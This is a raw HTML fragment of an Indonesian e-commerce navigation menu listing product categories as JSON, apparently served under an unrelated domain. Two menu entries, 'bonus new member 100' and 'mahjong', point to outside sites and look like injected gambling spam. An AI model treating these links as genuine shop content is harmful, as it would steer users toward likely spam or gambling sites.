Pria","childCategoryUrl":"https://www.publicoversightboard.org/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://www.publicoversightboard.org/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.publicoversightboard.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.publicoversightboard.org/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://www.publicoversightboard.org/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.publicoversightboard.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.publicoversightboard.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://www.publicoversightboard.org/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.publicoversightboard.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.publicoversightboard.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.publicoversightboard.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.publicoversightboard.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://www.publicoversightboard.org/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.publicoversightboard.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.publicoversightboard.org/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://www.publicoversightboard.org/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://www.publicoversightboard.org/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://www.publicoversightboard.org/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.publicoversightboard.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://www.s21salon.co/">
                    <span>bonus new member 100</span>
                </a>
                        <script type="text" class="J_data_4_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.publicoversightboard.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://www.publicoversightboard.org/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.publicoversightboard.org/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://www.publicoversightboard.org/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.publicoversightboard.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.publicoversightboard.org/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://www.publicoversightboard.org/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://www.publicoversightboard.org/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.publicoversightboard.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.publicoversightboard.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.publicoversightboard.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.publicoversightboard.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.publicoversightboard.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.publicoversightboard.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.publicoversightboard.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.publicoversightboard.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.publicoversightboard.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.publicoversightboard.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.publicoversightboard.org/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://www.publicoversightboard.org/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.publicoversightboard.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.publicoversightboard.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.publicoversightboard.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.publicoversightboard.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.publicoversightboard.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.publicoversightboard.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.publicoversightboard.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.publicoversightboard.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.publicoversightboard.org/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://www.publicoversightboard.org/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.publicoversightboard.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.publicoversightboard.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.publicoversightboard.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.publicoversightboard.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.publicoversightboard.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.publicoversightboard.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.publicoversightboard.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.publicoversightboard.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.publicoversightboard.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.publicoversightboard.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.publicoversightboard.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.publicoversightboard.org/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://www.publicoversightboard.org/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.publicoversightboard.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.publicoversightboard.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.publicoversightboard.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.publicoversightboard.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.publicoversightboard.org/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://www.publicoversightboard.org/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.publicoversightboard.org/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://www.publicoversightboard.org/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.publicoversightboard.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.publicoversightboard.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.publicoversightboard.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.publicoversightboard.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://www.publicoversightboard.org/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.publicoversightboard.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.publicoversightboard.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.publicoversightboard.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.publicoversightboard.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.publicoversightboard.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.publicoversightboard.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.publicoversightboard.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.publicoversightboard.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.publicoversightboard.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.publicoversightboard.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.publicoversightboard.org/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://www.publicoversightboard.org/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.publicoversightboard.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.publicoversightboard.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.publicoversightboard.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.publicoversightboard.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.publicoversightboard.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.publicoversightboard.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.publicoversightboard.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.publicoversightboard.org/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://www.elparaisodebarranca.com/">
                    <span>mahjong</span>
                </a>
                        <script type="text" class="J_data_5_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.publicoversightboard.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.publicoversightboard.org/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://www.publicoversightboard.org/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://www.publicoversightboard.org/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.publicoversightboard.org/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://www.publicoversightboard.org/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.publicoversightboard.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.publicoversightboard.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.publicoversightboard.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.publicoversightboard.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.publicoversightboard.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://www.publicoversightboard.org/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.publicoversightboard.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.publicoversightboard.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.publicoversightboard.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"///beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.publicoversightboard.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.publicoversightboard.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.publicoversightboard.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.publicoversightboard.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.publicoversightboard.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.publicoversightboard.org/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://www.publicoversightboard.org/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
